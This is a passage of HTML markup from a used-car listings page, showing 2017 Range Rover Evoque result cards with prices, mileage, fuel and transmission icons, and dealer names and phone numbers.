1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Formula One Car Centre</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01324 374133"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01324 374133 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->3.4<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-73713532/?i=10&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77131678/?i=11&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (67) - 2.0 eD4 SE 5dr 2WD</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 31 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>31</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£12,790</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">27k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Keywise Cars Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01392 344397"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01392 344397 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77131678/?i=11&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-71664324/?i=12&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (17) - 2.0 ED4 SE 5d 148 BHP 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 35 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>35</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£9,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">52.7k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between 